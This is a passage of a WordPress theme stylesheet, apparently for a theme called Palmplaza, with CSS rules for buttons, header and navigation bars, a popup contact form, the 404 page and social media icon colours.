    vertical-align: middle;
	text-transform: capitalize;
}
article.post.sticky {
    position: relative;
}
.sticky-post-icon {
    color: #333;
    font-size: 24px;
    right: 20px;
    position: absolute;
    top: 20px;
    -webkit-opacity: 0.5;
    -moz-opacity: 0.5;
    opacity: 0.5;
}
.topbar-items>.nav-item,
.logobar-items>.nav-item,
.navbar-items>.nav-item,
.sticky-head .topbar-items>.nav-item,
.sticky-head .logobar-items>.nav-item,
.sticky-head .navbar-items>.nav-item {
    height: auto;
}
.main-logo img.custom-logo {
    padding: 10px 0;
}
ol ul,
.entry-content>ul,
.comment-text>ul,
.type-page>ul,
.entry-content>ul ul,
.comment-text>ul ul,
.type-page>ul ul {
    list-style: disc;
    margin-left: 15px;
    padding-left: 5px;
    margin-bottom: 15px;
}
.entry-content>ol {
    padding-left: 19px;
}
.page-template .post-comments-wrapper.clearfix {
    margin-top: 70px;
}
.comments h6 {
    font-weight: 700;
}
.page-links {
    clear: both;
    float: none;
    padding-top: 15px;
}
.page-links .page-number,
.page-links .post-page-numbers {
    display: inline-block;
    color: #fff;
    margin-right: 7px;
    font-size: 15px;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 5px;
}
.page-links a .page-number:hover {
    color: #fff;
}
.post-comments .post-box-title {
    margin-bottom: 50px;
    font-size: 24px;
    color: #151515;
}
.comment-respond .comment-reply-title{
    font-weight: 700;
    margin-bottom: 0;
}
.comment-reply-title a {
    text-decoration: underline;
}
.post-comments-wrapper h1,
.post-comments-wrapper h2,
.post-comments-wrapper h3,
.post-comments-wrapper h4,
.post-comments-wrapper h5,
.post-comments-wrapper h6 {
    color: #000;
}
.comment-reply-title,
.post-comments .post-box-title {
    font-size: 22px;
    font-weight: normal;
    color: #151515;
    font-weight: 700;
}
.post-password-form input[type="password"] {
    line-height: 36px;
}
.single-post-template .entry-content>h3.entry-title {
    margin-top: 0px;
}
.single-post-template .entry-content h1,
.single-post-template .entry-content h2,
.single-post-template .entry-content h3,
.single-post-template .entry-content h4,
.single-post-template .entry-content h5,
.single-post-template .entry-content h6 {
    color: #000;
}
.palmplaza-single-post .post-comments .comments .comment {
    margin-bottom: 40px;
    padding-bottom: 40px;
    background: #fff;
}
.single-post-template .entry-content>h3:first-child {
    margin-top: 0;
}
img.alignleft,
img.alignright {
    float: none;
    margin: 0;
    margin-bottom: 15px;
}
img.alignleft {
    float: left;
    margin-right: 15px;
}
img.alignright {
    float: right;    
	margin-left: 70%;
    margin-top: 20px;
}
.page-template-default .entry-content > p:last-child {
    display: inline-block;
    width: 100%;
}
.pull-left {
    float: left;
}
.pull-right {
    float: right;
}
.medium-txt {
    font-size: 18px;
    line-height: 31px;
}
/*.back-to-top*/
.back-to-top {
    display: none;
    bottom: 20px;
    position: fixed;
    right: 30px;
    text-align: center;
    width: 40px;
    z-index: 1;
}
.back-to-top>i {
    width: 30px;
    height: 30px;
    border-radius: 3px;
    position: fixed;
    bottom: 5px;
    right: 15px;
    z-index: 99;
    text-align: center;
    color: #fff;
    background: #151515;
    font-size: 20px;
    line-height: 28px;
}
.secondary-menu-area {
    overflow-y: auto;
}
.form-control {
    color: #7f7f7f;
}
.form-control:focus {
    box-shadow: unset;
    -webkit-box-shadow: unset;
    -moz-box-shadow: unset;
    -ms-box-shadow: unset;
    -o-box-shadow: unset;
}
/* Palmplaza 404 style */
.site-main .error-404 {
	padding-top: 70px;
    padding-bottom: 89px;
    height: 83vh;
	-ms-flex-align: center!important;
    align-items: center!important;
    display: -ms-flexbox!important;
    display: flex!important;
}
.error-404 .error-description {
    font-size: 20px;
    margin-top: 50px;
    text-transform: uppercase;
    letter-spacing: 2px;
	margin-bottom: 0;
}
.error-404 .page-title {
	font-size: 33px;
    line-height: 1;
    font-weight: 700;
    color: #252525;
    text-transform: uppercase;
    letter-spacing: 4px;
    display: inline-block;
    padding-bottom: 5px;
    border: dashed 2px;
    padding: 10px 40px 13px 40px;
}
.error-404 .error-txt {
    font-size: 150px;
    line-height: 1;
    font-family: "Cabin";
    letter-spacing: 8px;
    margin-bottom: 22px;
}
span.error-smile {
    color: #fff;
    font-weight: 700;
    font-size: 60px;
    line-height: 69px;
    margin-right: 15px;
}
span.smile-text {
    font-size: 21px;
}
.img-right-align img {
    margin: 0 80px 0 auto;
}
.img-left-align img {
    margin: 47px 0 0 40px;
}
p.img-left-align {
    margin-bottom: 0;
}
.err-content .btn {
    border: 1px solid;
    background: transparent;
    color: #151515;
    margin-top: -30px;
    font-size: 18px;
    line-height: 48px;
    padding: 0 50px;
}
.err-content .btn:hover {
    color: #fff;
}
.error-404 header.page-header>* {
    position: relative;
    color: #252525;
    font-weight: 800;
}
.relative {
    position: relative;
}
/* Palmplaza Ads Style */
.site-footer .adv-wrapper {
    padding: 30px 0;
    text-align: center;
    text-align: -webkit-center;
}
/* Page Loader */
.page-loader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999999;
}
/*Icons*/
span.before-icon {
    padding-right: 8px;
    width: auto;
    height: auto;
    vertical-align: middle;
}
/*Ads*/
.adv-wrapper {
    padding: 30px 0;
}
.widget .adv-wrapper {
    padding: 0;
}
/* Call to action additional */
.additional-call-to-action .feature-box-icon {
    margin-bottom: 0;
}
.wpb_wrapper .ubtn-ctn-left>*:last-child {
    margin-bottom: 0px;
}
/* Letter Caption */
.letter-caption p::first-letter {
    position: relative;
    float: left;
    top: 5px;
    margin: 0px 15px 0px 0px;
    line-height: 1.0em;
    font-size: 54px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
}
/* Image Fluid */
.services-thumb .img-fluid,
.team-thumb .img-fluid,
.portfolio-img .img-fluid {
    width: 100%;
}
/* Cost Calculator */
.btQuoteBooking .btQuoteSliderValue {
    color: #fff;
}
.btQuoteBooking .btQuoteTotalText {
    color: #fff;
}
/*Footer */
.footer-top-wrap>*>.row>div {
    -ms-flex-item-align: center!important;
    align-self: center!important;
    -webkit-align-self: center!important;
}
.footer-top-wrap.boxed-container {
    position: relative;
}
.footer-middle-wrap a {
    color: #666666;
}
.footer-middle-wrap .widget .widget-title {
    border-bottom: unset;
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.footer-bottom {
    color: #ffffff;
    background: rgba(46, 46, 46, 1);
    padding-top: 25px;
    padding-bottom: 25px;
}
.footer-bottom a {
    color: #ddd;
}
/*--------------------------------------------------------------
05. Buttons
--------------------------------------------------------------*/
.btn,
button {
    cursor: pointer;
    padding: 16px 30px;
    line-height: 1;
    border: none;
}
.btn.btn-link {
    padding: 0;
    font-size: 15px;
}
.btn.focus, .btn:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
}
.btn.classic,
.btn.bordered:hover {
    color: #fff;
}
.btn,
.btn-default,
button {
    font-weight: 400;
}
.btn.btn-default, .btn.btn-bordered {
    font-size: 14px;
    padding: 16px 30px;
    line-height: 1;
    border-radius: 0;
    letter-spacing: 1px;
    font-weight: 500;
    text-transform: uppercase;
}
.grad-border,
.vc_row div#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button) {
    position: relative;
    z-index: 1;
}
.grad-border:before,
.vc_row div#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button):before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    width: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.code-txt.theme-color {
    font-family: "Montserrat";
    font-weight: 500;
}
.grad-border:hover:before,
.vc_row div#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button):hover:before {
    width: 100%;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.palmplaza_mc.btn.btn-default:hover {
    background: none;
}
.btn.btn-default:hover, .btn.btn-bordered:hover,
.btn.btn-default.theme-color:hover {
	background: #252525;
	color: #fff;
}
.btn.btn-bordered {
    background: transparent;
    border: 1px solid #fff;
}
.btn.btn-bordered:hover {
	border: 1px solid #000;
}
.btn.classic {
    background: #000;
}
.btn.link {
    background: none;
    padding: 0;
}
.btn.link:hover {
    background: none;
    color: unset;
}
.btn.bordered {
    background: transparent;
    border: 1px solid;
}
.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group {
    margin-left: 0;
}
input[type="submit"]:hover {
    cursor: pointer;
}
input[type="submit"]:hover,
.btn:hover,
button:hover,
.search-form .input-group .btn:hover {
    background: #000;
    color: #fff;
}
.feature-box-btn .btn.classic:hover {
    color: #fff;
}
.btn.bordered:hover {
    color: #fff;
}
.vc_btn3.vc_btn3-size-md {
    padding: 12px 28px;
    background-image: none;
    font-size: 15px;
    font-weight: 900;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.ph-num {
    letter-spacing: 3px;
}
.vc_btn3.vc_btn3-size-md:hover {
    background: #000 !important;
    color: #fff !important;
}
a.vc_btn3.vc_btn3-style-outline-custom {
    padding: 13px 38px !important;
    font-weight: 500;
    font-size: 15px;
}
.vc_btn3-container .vc_btn3-style-classic {
    background: transparent;
    border: unset;
    position: relative;
}
/*--------------------------------------------------------------
06. Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.aligncenter > img {
    padding-top: 20px;
}
/*--------------------------------------------------------------
07. Header Common Style 
--------------------------------------------------------------*/
.palmplaza-header {
    background-color: #fff;
}
.palmplaza-header .header-inner {
    position: relative;
    z-index: 999;
}
.palmplaza-header.header-absolute {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    left: 0;
    position: absolute;
    right: 0;
    z-index: 999;
}
.palmplaza-header .navbar-nav .nav-item {
    list-style: none;
}
.palmplaza-header .header-inner .nav-link {
    padding-top: 0;
    padding-bottom: 0;
}
ul.palmplaza-main-menu li a {
    position: relative;
}
ul.palmplaza-main-menu > li:first-child > a {
    padding-left: 0;
}
.palmplaza-header .header-inner .palmplaza-main-menu > li.menu-item:last-child > .nav-link {
    padding-right: 0;
}
.header-inner .navbar .custom-container .btn-wrap {
    position: fixed;
    z-index: 9999;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    overflow: visible;
    writing-mode: vertical-rl;
    text-orientation: upright;
    display: inline-block;
    text-transform: uppercase;
}
ul.palmplaza-main-menu li:last-child a:before {
	content: none;
}
.header-inner .header-sticky .navbar .custom-container .btn-wrap {
    top: 49%;
    transform: translateY(-50%);
}
.header-sticky .custom-header-form {
    top: 49%;
    transform: translateY(-50%);
}
.admin-bar .header-inner .navbar .custom-container .btn-wrap {
    top: 49%;
    transform: translateY(-50%);
}
.admin-bar .header-inner .header-sticky .navbar .custom-container .btn-wrap {
    top: 49%;
    transform: translateY(-50%);
}
.custom-popup {
	width: auto;
}
div.cus-phone {
	font-size: 20px;
    font-family: fantasy;
    letter-spacing: 2px;
    vertical-align: middle;
    position: relative;
    display: inline;
    padding: 10px 16px;
    color: #fff;
    border-radius: 4px;
}
div.cus-phone > i {
    vertical-align: middle;
    transform: rotate(27deg);
    margin-top: -2px;
    margin-right: 6px;
    font-weight: 800;
}
.custom-popup .custom-header-form .col-md-12,
.custom-popup .custom-header-form .col-md-6,
.custom-popup .custom-header-form .col-md-4,
.custom-popup .custom-header-form .col-md-3 {
    line-height: 1;
}
.custom-popup .wpcf7-form-control-wrap {
    line-height: 1;
}
.custom-header-form div.wpcf7-response-output {
    color: #000;
    line-height: 26px;
}
.custom-header-form .wpcf7 textarea {
    margin-bottom: 0;
}
.custom-popup:hover .custom-header-form {
	right: 41px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.custom-header-form span.wpcf7-not-valid-tip {
	line-height: 2;
}
.custom-header-form br {
    display: none;
}
.custom-header-form {
    position: fixed;
    right: -100%;
    background: #fff;
    padding: 22px;
    z-index: 999;
    width: 461px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    box-shadow: 0px 6px 13px 1px #e2e2e2;
    -webkit-box-shadow: 0px 6px 13px 1px #e2e2e2;
    -moz-box-shadow: 0px 6px 13px 1px #e2e2e2;
}
.custom-header-form .wpcf7 textarea, .custom-header-form .wpcf7 input, .custom-header-form .wpcf7 select {
    margin-bottom: 10px;
}
.custom-header-form .wpcf7 input, .custom-header-form .wpcf7 select {
    height: 48px;
    color: #888;
}
.header-inner .navbar .custom-container a.btn.palmplaza-btn {
    padding: 15px 15px;
    vertical-align: top;
    border-radius: 0 !important;
    border-top-left-radius: 6px !important;
    border-bottom-left-radius: 6px !important;
    font-weight: 500;
    font-size: 12px;
}
.header-inner .navbar .custom-container a.btn.palmplaza-btn:hover {
	color: #fff;
}
.header-inner .navbar .custom-container a.btn.palmplaza-btn:focus {
    color: #fff;
}
.header-absolute.boxed-container .navbar .navbar-inner {
    padding-right: 15px;
    padding-left: 15px;
}
.header-absolute.boxed-container ul.navbar-items.nav.pull-right {
    padding: 0;
}
.rtl .header-absolute.boxed-container .navbar .navbar-inner {
	padding-right: 15px;
	padding-left: 0;
} 
.rtl .navbar {
	padding-left: 0;
}
.palmplaza-header ul.dropdown-menu>li>a {
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
}
.palmplaza-header .header-inner .palmplaza-main-menu > li:last-child > .nav-link:after {
    left: 0;
}
.rtl .palmplaza-header .header-inner ul.palmplaza-main-menu > li:last-child > .nav-link {
	padding-left: 0;
	padding-right: 15px;
}
.rtl .palmplaza-header .header-inner .palmplaza-main-menu > li.menu-item:first-child > .nav-link {
	padding-left: 15px;
	padding-right: 0;
}	
.palmplaza-header .navbar ul ul.social-icons li:first-child .nav-link {
    padding-left: 0;
}
.navbar ul ul.social-icons li:first-child .nav-link {
    padding-left: 10px;
}
.topbar ul ul.social-icons li:last-child .nav-link,
.logobar ul ul.social-icons li:last-child .nav-link,
.navbar ul ul.social-icons li:last-child .nav-link {
    margin-right: 0;
}
/* Nav bar  custom style*/
.header-inner {
    position: relative;
}
.header-inner .navbar.floating-navbar {
    transform: translateY(34px);
    z-index: 1;
}
.header-inner .header-sticky .navbar.floating-navbar {
    transform: translateY(0);
}
.header-inner .navbar.floating-navbar .custom-container {
    background: #fff;
    -webkit-box-shadow: 2px -17px 23px -4px #f3f3f3;
    -moz-box-shadow: 2px -17px 23px -4px #f3f3f3;
    box-shadow: 2px -17px 23px -4px #f3f3f3; 
    padding-left: 25px;
    padding-right: 0;
}
.header-inner .header-sticky .navbar.floating-navbar .custom-container {
    padding-left: 15px;
    padding-right: 15px;
}
.header-inner .navbar.floating-navbar .custom-container a.btn.palmplaza-btn {
    border-radius: 0 !important;
    font-size: 18px;
    height: 75px;
    line-height: 75px;
    vertical-align: top;
    padding: 0 40px;
}
.header-inner .header-sticky .navbar.floating-navbar .custom-container a.btn.palmplaza-btn {
    height: 50px;
    line-height: 50px;
}
.header-inner .btn-default span {
    margin-right: 15px;
    font-size: 14px;
}
.floating-navbar li.dropdown:hover>.dropdown-menu {
    transform: scaleY(1) translateY(29px);
    -webkit-transform: scaleY(1) translateY(29px);
    -moz-transform: scaleY(1) translateY(29px);
    -ms-transform: scaleY(1) translateY(29px);
    -o-transform: scaleY(1) translateY(29px);
}
.floating-navbar li.dropdown:hover>.cart-dropdown-menu {
    transform: scaleY(1) translateY(0px);
    -webkit-transform: scaleY(1) translateY(0px);
    -moz-transform: scaleY(1) translateY(0px);
    -ms-transform: scaleY(1) translateY(0px);
    -o-transform: scaleY(1) translateY(0px);
}
.floating-navbar li.dropdown:hover>.dropdown-menu>li>.dropdown-menu {
    transform: scaleY(1) translateY(0px);
    -webkit-transform: scaleY(1) translateY(0px);
    -moz-transform: scaleY(1) translateY(0px);
    -ms-transform: scaleY(1) translateY(0px);
    -o-transform: scaleY(1) translateY(0px);
}
.palmplaza-header ul.dropdown-menu>li>a:hover {
    padding-left: 20px !important;
}
.palmplaza-header ul.dropdown-menu>li>a,
.navbar ul ul ul.dropdown-menu li .nav-link {
    font-size: 15px;
    line-height: 22px;
    display: block;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding-top: 14px;
    padding-bottom: 14px;
	border-bottom: 1px solid #eaeaea;
    text-transform: capitalize;
    letter-spacing: 0;
}
.palmplaza-header ul.dropdown-menu>li:last-child .nav-link {
    border: 0;
}
.boxed-container {
    position: relative;
    margin-left: auto;
    margin-right: auto;
}
.nav.pull-center {
    position: static;
    left: 0;
    right: 0;
    float: none;
    display: inline-block;
    text-align: center;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}
.nav.pull-center.show-opacity {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transition: opacity ease 0.35s;
    -moz-transition: opacity ease 0.35s;
    transition: opacity ease 0.35s;
}
.nav.pull-center .nav {
    display: inline-flex;
}
.search-form .input-group .form-control {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #eaeaea;
    border-right: 0;
    height: 40px;
    line-height: 40px;
}
.search-form .input-group .input-group-btn {
	line-height: 50px;
    height: 50px;
	display: inherit;
}
input[type="submit"] {
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}
input[type="submit"],
.search-form .input-group .btn {
    border: none;
    color: #ffffff;
    line-height: 40px;
    padding: 0 15px;
}
.search-form .input-group .btn {
    padding: 0 16px;
}
.search-form .input-group .btn:hover,
.search-form .input-group .btn:focus,
.search-form .input-group .btn:active {
    transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
}
.search-form .input-group .btn:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
}
.nav-item-inner .search-form {
    display: inline-block;
    vertical-align: middle;
}
.sticky-logo {
    display: none;
}
.nav-link {
    padding: 0 15px;
}
/*  Close icon style */
.close {
   position: absolute;
    right: 16px;
    top: 16px;
    width: 32px;
    height: 32px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;
    background: transparent;
}
.close:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=100);
    cursor: pointer;
    background: transparent;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
.close:hover:before, .close:hover:after {
    transform: rotate(90deg);
    transition: all ease .4s;
}
.close:before,
.close:after {
    position: absolute;
    content: ' ';
    height: 16px;
    width: 2px;
    background-color: #fff;
    right: 15px;
    top: 8px;
    transition: all ease .4s;
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
}
.close:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
.close:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
/*--------------------------------------------------------------
08. Social Icons General Style
--------------------------------------------------------------*/
.social-icons .nav {
    display: block;
}
ul.social-icons>li {
    text-align: center;
    text-align: -webkit-center;
    padding: 0;
}
ul.social-icons>li>a {
    width: 40px;
    height: 41px;
    line-height: 40px;
    display: inline-block;
    margin-right: 5px;
    text-align: center;
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    -ms-transition: all ease 0.35s;
	padding: 0;
}
ul.social-icons>li:last-child>a {
    margin-right: 0;
}
.post-meta ul.social-icons>li>a {
    width: 28px;
    height: 28px;
    line-height: 28px;
}
.post-meta ul.social-icons>li>a:hover {
    background: transparent !important;
}
ul.social-icons.social-transparent>li a {
    background: transparent;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    box-shadow: unset;
    -webkit-box-shadow: unset;
    -moz-box-shadow: unset;
    -ms-box-shadow: unset;
    -o-box-shadow: unset;
}
/*Social Icons Colors*/
ul.social-icons.social-circled>li a,
article ul.social-icons>li>a {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
ul.social-icons.social-rounded>li a {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}
ul.social-icons.social-transparent>li a {
    background: transparent;
}
ul.social-icons.social-white>li a,
ul.social-icons.social-h-white>li a:hover {
    color: #fff;
}
ul.social-icons.social-black>li a,
ul.social-icons.social-h-black>li a:hover {
    color: rgba(0, 0, 0, 0.6);
}
ul.social-icons.social-bg-white>li a,
ul.social-icons.social-hbg-white>li a:hover {
    background-color: #fff;
}
ul.social-icons.social-bg-black>li a,
ul.social-icons.social-hbg-black>li a:hover {
    background-color: rgba(0, 0, 0, 0.6);
}
ul.social-icons.social-bg-light>li a,
ul.social-icons.social-hbg-light>li a:hover {
    background: rgba(255, 255, 255, 0.5);
}
ul.social-icons.social-bg-dark>li a,
ul.social-icons.social-hbg-dark>li a:hover {
    background: rgba(0, 0, 0, 0.5);
}
ul.social-icons.social-bg-trans>li a,
ul.social-icons.social-bg-transparent>li a {
    background: transparent;
}
/* Social Media Colors */
ul.social-icons.social-hbg-transparent>li a:hover {
    background: transparent;
}
ul.social-icons.social-own>li a.social-fb,
ul.social-icons.social-h-own>li a.social-fb:hover,
article.post ul.social-icons>li>a.social-fb,
ul.social-icons>li>a.share-fb:hover {
    color: #3b5999;
}
ul.social-icons.social-own>li a.social-twitter,
ul.social-icons.social-h-own>li a.social-twitter:hover,
article.post ul.social-icons>li>a.social-twitter,
ul.social-icons>li>a.share-twitter:hover {
    color: #55acee;
}
ul.social-icons.social-own>li a.social-instagram,
ul.social-icons.social-h-own>li a.social-instagram:hover,
article.post ul.social-icons>li>a.social-instagram,
ul.social-icons>li>a.share-instagram:hover {
    color: #e4405f;
}
ul.social-icons.social-own>li a.social-linkedin,
ul.social-icons.social-h-own>li a.social-linkedin:hover,
article.post ul.social-icons>li>a.social-linkedin,
ul.social-icons>li>a.share-linkedin:hover,
ul.social-icons>li>a.share-linkedin:hover {
    color: #0077B5;
}
ul.social-icons.social-own>li a.social-pinterest,
ul.social-icons.social-h-own>li a.social-pinterest:hover,
article.post ul.social-icons>li>a.social-pinterest,
ul.social-icons>li>a.share-pinterest:hover {
    color: #bd081c;
}
ul.social-icons.social-own>li a.social-youtube,
ul.social-icons.social-h-own>li a:hover.social-youtube,
article.post ul.social-icons>li>a.social-youtube,
ul.social-icons>li>a.share-youtube:hover {
    color: #cd201f;
}
ul.social-icons.social-own>li a.social-vimeo,
ul.social-icons.social-h-own>li a.social-vimeo:hover,
article.post ul.social-icons>li>a.social-vimeo,
ul.social-icons>li>a.share-vimeo:hover {
    color: #1ab7ea;
}
ul.social-icons.social-own>li a.social-soundcloud,
ul.social-icons.social-h-own>li a.social-soundcloud:hover,
article.post ul.social-icons>li>a.social-soundcloud,
ul.social-icons>li>a.share-soundcloud:hover {
    color: #ff3300;
}
ul.social-icons.social-own>li a.social-yahoo,
ul.social-icons.social-h-own>li a.social-yahoo:hover,
article.post ul.social-icons>li>a.social-yahoo,
ul.social-icons>li>a.share-yahoo:hover {
    color: #410093;
}
ul.social-icons.social-own>li a.social-tumblr,
ul.social-icons.social-h-own>li a.social-tumblr:hover,
article.post ul.social-icons>li>a.social-tumblr,
ul.social-icons>li>a.share-tumblr:hover {
    color: #34465d;
}
ul.social-icons.social-own>li a.social-paypal,
ul.social-icons.social-h-own>li a.social-paypal:hover,
article.post ul.social-icons>li>a.social-paypal,
ul.social-icons>li>a.share-paypal:hover {
    color: #003087;
}
ul.social-icons.social-own>li a.social-mailto,
ul.social-icons.social-h-own>li a.social-mailto:hover,
article.post ul.social-mailto>li>a.social-mailto,
ul.social-icons>li>a.share-mailto:hover {
    color: #ffa500;
}
ul.social-icons.social-own>li a.social-flickr,
ul.social-icons.social-h-own>li a.social-flickr:hover,
article.post ul.social-icons>li>a.social-flickr,
ul.social-icons>li>a.share-flickr:hover {
    color: #ff0084;
}
ul.social-icons.social-own>li a.social-dribbble,
ul.social-icons.social-h-own>li a.social-dribbble:hover,
article.post ul.social-icons>li>a.social-dribble,
ul.social-icons>li>a.share-dribble:hover {
    color: #ea4c89;
}
ul.social-icons.social-own>li a.social-rss,
ul.social-icons.social-h-own>li a.social-rss:hover,
article.post ul.social-icons>li>a.social-rss,
ul.social-icons>li>a.share-rss:hover {
    color: #ff6600;
}
/* Social Media Background Colors */
ul.social-icons.social-bg-own>li a.social-fb,
ul.social-icons.social-hbg-own>li a.social-fb:hover,
article.post ul.social-icons>li>a.social-fb:hover {
    background: #3b5999;
}
ul.social-icons.social-bg-own>li a.social-twitter,
ul.social-icons.social-hbg-own>li a.social-twitter:hover,
article.post ul.social-icons>li>a.social-twitter:hover {
    background: #55acee;
}
ul.social-icons.social-bg-own>li a.social-instagram,
ul.social-icons.social-hbg-own>li a.social-instagram:hover,
article.post ul.social-icons>li>a.social-instagram:hover {
    background: #e4405f;
}
ul.social-icons.social-bg-own>li a.social-linkedin,
ul.social-icons.social-hbg-own>li a.social-linkedin:hover,
article.post ul.social-icons>li>a.social-linkedin:hover {
    background: #0077B5;
}
ul.social-icons.social-bg-own>li a.social-pinterest,
ul.social-icons.social-hbg-own>li a.social-pinterest:hover,
article.post ul.social-icons>li>a.social-pinterest:hover {
    background: #bd081c;
}
ul.social-icons.social-bg-own>li a.social-youtube,
ul.social-icons.social-hbg-own>li a.social-youtube:hover,
article.post ul.social-icons>li>a.social-youtube:hover {
    background: #cd201f;
}
ul.social-icons.social-bg-own>li a.social-vimeo,
ul.social-icons.social-hbg-own>li a.social-vimeo:hover,
article.post ul.social-icons>li>a.social-vimeo:hover {
    background: #1ab7ea;
}
ul.social-icons.social-bg-own>li a.social-soundcloud,
ul.social-icons.social-hbg-own>li a.social-soundcloud:hover,
article.post ul.social-icons>li>a.social-soundcloud:hover {
    background: #ff3300;
}
ul.social-icons.social-bg-own>li a.social-yahoo,
ul.social-icons.social-hbg-own>li a.social-yahoo:hover,
article.post ul.social-icons>li>a.social-yahoo:hover {
    background: #410093;
}
ul.social-icons.social-bg-own>li a.social-tumblr,
ul.social-icons.social-hbg-own>li a.social-tumblr:hover,
article.post ul.social-icons>li>a.social-tumblr:hover {
    background: #34465d;
}
ul.social-icons.social-bg-own>li a.social-paypal,
ul.social-icons.social-hbg-own>li a.social-paypal:hover,
article.post ul.social-icons>li>a.social-paypal:hover {
    background: #003087;
}
ul.social-icons.social-bg-own>li a.social-mailto,
ul.social-icons.social-hbg-own>li a.social-mailto:hover,
article.post ul.social-icons>li>a.social-mailto:hover {
    background: #ffa500;
}
ul.social-icons.social-bg-own>li a.social-flickr,
ul.social-icons.social-hbg-own>li a.social-flickr:hover,
article.post ul.social-icons>li>a.social-flickr:hover {
    background: #ff0084;
}
ul.social-icons.social-bg-own>li a.social-dribbble,
ul.social-icons.social-hbg-own>li a.social-dribbble:hover,
article.post ul.social-icons>li>a.social-dribble:hover {
    background: #ea4c89;
}
ul.social-icons.social-bg-own>li a.social-rss,
ul.social-icons.social-hbg-own>li a.social-rss:hover,
article.post ul.social-icons>li>a.social-rss:hover {
    background: #ff6600;
}
ul.social-icons.social-bg-own>li a.social-bloglovin,
ul.social-icons.social-hbg-own>li a.social-bloglovin:hover {
    background: #00BFF8;
}
ul.social-icons.social-own>li a.social-bloglovin,
ul.social-icons.social-h-own>li a.social-bloglovin:hover {
    color: #00BFF8;
}
/* Social Hover Effects */
ul.social-icons.social-h-white>li a:hover {
    color: #fff;
}
ul.social-icons.social-h-black>li a:hover {
    color: #333;
}
ul.social-icons.social-hbg-white>li a:hover {
    background-color: #fff;
}
ul.social-icons.social-hbg-black>li a:hover {
    background-color: #333;
}
ul.social-icons.social-hbg-light>li a:hover {
    background: rgba(255, 255, 255, 0.5);
}
ul.social-icons.social-hbg-dark>li a:hover {
    background: rgba(0, 0, 0, 0.5);
}
/*--------------------------------------------------------------
09. Header Styles
--------------------------------------------------------------*/
.topbar,
.logobar,
.navbar {
    position: relative;
}
/*Topbar*/
.topbar {
    background: #333;
    color: #fff;
    z-index: 0;
}
.topbar-items,
.logobar-items {
    margin: 0;
}
.topbar-items>li {
    height: 50px;
    line-height: 50px;
}
